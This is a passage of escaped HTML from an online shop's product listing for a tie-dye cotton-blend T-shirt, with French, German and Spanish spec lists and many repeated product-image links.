\/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/He23b2ec6854247838d37ae39cb066e70M.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H216c38819dec45dbac8f20717e8fa7e3E.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H743fab3ec1334078ab07a7333c801e199.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9bfa047994d04640b7fbcbc1fff448f52.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H980717fcb3954cf09d8ab801bd4485c7r.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n","fr":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMod\u00e8le:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformel\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETaille des v\u00eatements:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EFr\u00e9quent\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnement:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETeinture\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u00c9lasticit\u00e9:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u00c9chelle moyenne\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMod\u00e8le de manche :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EFr\u00e9quent\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EClasse du mat\u00e9riel :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETissus\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMat\u00e9riaux:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECoton, fibre de bambou,rayon, ac\u00e9tate\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EClasse de l\u0027\u00e9chantillon :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETeinture\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETaille des manches(cm):\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emoiti\u00e9\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u00c9chantillon Eux :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBD\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EHauts Tri :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ELes adolescents\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESaison:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EToute la saison\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMarchandise Classer :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EHauts\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ECollier:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EO-Neck\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETri de correspondance :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETout droit\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd28579b5d65641f992d2e699dda551c7F.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H62db99e4aa9b4921914c12d84080677dT.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5a41d13ffde94a27a15af50c44acf893r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2fda7e2a515742e5a0a037307049a74ac.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9c62cb6d63504e3b9177256a51312da4K.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H19795522a42f4283a5c08aaab9e92edfj.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H90209f490b094b97a04c3e9045ae9a136.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H15d37817861a488aac35b679450ba333E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H051ee953a891427daf0135948010a581h.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5dee5600d5cb4167b00cd3035837f482y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H01ef1534893047498552f8fe1fce7820l.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc66ccf6625724fa887ab2b631f0598d7B.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5f841f1b41724c83abd10e2835c55af2j.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H0219fad13d8b45cfb02c84d847aa163fN.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd51f2fae0748470fae3780beba3d4380Y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H452f1398380a415999911355dd208826k.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H8c88ad2200f84f6982ffa36d8dc252ebf.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd75ff8ad73934e1abdc39549dd55c8d5D.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/He23b2ec6854247838d37ae39cb066e70M.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H216c38819dec45dbac8f20717e8fa7e3E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H743fab3ec1334078ab07a7333c801e199.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9bfa047994d04640b7fbcbc1fff448f52.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H980717fcb3954cf09d8ab801bd4485c7r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","de":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EModell:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformell\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGr\u00f6\u00dfe:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EGemeinsame\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnament:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie Dye\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EElastizit\u00e4t:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EMedium Strecth\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EModell:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EGemeinsame\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterialsort:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBroadcloth\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterialien:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBaumwolle,Bambusfaser,Rayon,Acetate\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESortieren nach:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie Dye\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u00c4rmelgr\u00f6\u00dfe(cm):\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EH\u00e4lfte\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EStichprobe Them:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EComics\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESortieren nach:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETee\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESaison:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EAlle Saison\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESortieren nach:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETops\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EKragen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EO-Neck\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESortieren nach:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EGerade\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd28579b5d65641f992d2e699dda551c7F.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H62db99e4aa9b4921914c12d84080677dT.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5a41d13ffde94a27a15af50c44acf893r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2fda7e2a515742e5a0a037307049a74ac.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9c62cb6d63504e3b9177256a51312da4K.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H19795522a42f4283a5c08aaab9e92edfj.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H90209f490b094b97a04c3e9045ae9a136.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H15d37817861a488aac35b679450ba333E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H051ee953a891427daf0135948010a581h.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5dee5600d5cb4167b00cd3035837f482y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H01ef1534893047498552f8fe1fce7820l.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc66ccf6625724fa887ab2b631f0598d7B.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5f841f1b41724c83abd10e2835c55af2j.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H0219fad13d8b45cfb02c84d847aa163fN.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd51f2fae0748470fae3780beba3d4380Y.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H452f1398380a415999911355dd208826k.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H8c88ad2200f84f6982ffa36d8dc252ebf.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd75ff8ad73934e1abdc39549dd55c8d5D.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/He23b2ec6854247838d37ae39cb066e70M.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H216c38819dec45dbac8f20717e8fa7e3E.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H743fab3ec1334078ab07a7333c801e199.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9bfa047994d04640b7fbcbc1fff448f52.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022 style=\u0022text-align: center;\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H980717fcb3954cf09d8ab801bd4485c7r.jpg\u0022 style=\u0022width: 800px;\u0022 width=\u0022800px\u0022\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","es":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EModelo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EConsultas oficiosas\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETalla de ropa:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECom\u00fan\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnament:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie Dye\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EElasticidad:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EMedium Strecth\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EModelo de manga:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECom\u00fan\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterial Ordenar:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBroadcloth\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMateriales:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECotton,Bamboo Fiber,Rayon,Acetato\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMuestra Ordenar:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie Dye\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETama\u00f1o del manga(cm):\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emitad\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMuestra Ellos:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EComics\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETops Sort:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETees\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETemporada:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EToda la temporada\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMerchandise Sort:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETops\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ECollar:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EO-Neck\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMatch Sort:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EDerecho\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cdiv class=\u0022\u0022\u003E\u003Cp align=\u0022center\u0022 